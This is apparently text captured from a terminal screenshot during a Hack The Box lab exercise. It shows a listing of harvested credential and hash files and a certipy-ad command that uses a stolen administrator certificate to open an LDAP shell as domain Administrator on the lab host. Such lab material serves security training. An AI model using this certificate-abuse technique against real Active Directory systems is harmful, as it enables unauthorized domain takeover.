 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 01:23 AM
❯ ls
Automation administrator_authority.pfx hash1 hash3 PwmConfiguration.xml vault-1 vault-3
kerberos_enum_userlists creds hash2 ldap_creds Scan vault-2
❯ certipy-ad auth -pfx administrator_authority.pfx -dc-ip 10.10.11.222 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.10.11.222:636'
[*] Authenticated to '10.10.11.222' as: u:HTB\Administrator
Type help for list of commands
#
五
条
悟